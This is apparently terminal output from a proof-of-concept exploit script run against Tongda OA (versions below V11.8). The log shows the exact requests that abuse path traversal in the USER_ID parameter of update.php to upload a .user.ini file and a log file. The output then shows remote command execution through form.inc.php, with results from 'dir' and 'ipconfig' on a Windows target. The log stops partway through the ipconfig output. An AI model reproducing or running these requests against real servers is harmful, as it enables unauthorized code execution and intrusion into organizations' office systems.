 ┌──(root㉿DESKTOP-GSG4F7H)-[/tmp]
└─# python3 POC.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA < V11.8
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cookie      >>> xxxxxxxxxxxxxxxxxxxxxx
+  Cmd         >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.user
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/peiqi
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞，响应中包含 PeiQi_Wiki,存在漏洞,执行dir
[o] 响应为:PeiQi_Wiki 驱动器 D 中的卷没有标签。
 卷的序列号是 3652-2AF2
 D:\MYOA\webroot\general\reportshop\workshop\report\attachment-remark 的目录
2021/03/10  18:41    <DIR>          .
2021/03/10  18:41    <DIR>          ..
2021/03/10  18:43                27 .user.ini
2019/06/26  14:27             1,158 delete_personal.php
2019/06/26  14:27            44,546 form.inc.php
2019/06/26  14:27             6,952 form3.php
2021/03/10  18:43               202 peiqi.log
2019/06/26  14:27             3,489 personal_edit.php
2019/06/26  14:27             1,855 personal_reply.php
2019/06/26  14:27             2,406 personal_submit.php
2019/06/26  14:27             1,627 reply_submit.php
               9 个文件         62,262 字节
               2 个目录 249,966,362,624 可用字节
Cmd >>> ipconfig
[o] 响应为:PeiQi_Wiki
Windows IP 配置
以太网适配器 以太网:
   媒体状态  . . . . . . . . . . . . : 媒体已断开连接
   连接特定的 DNS 后缀 . . . . . . . :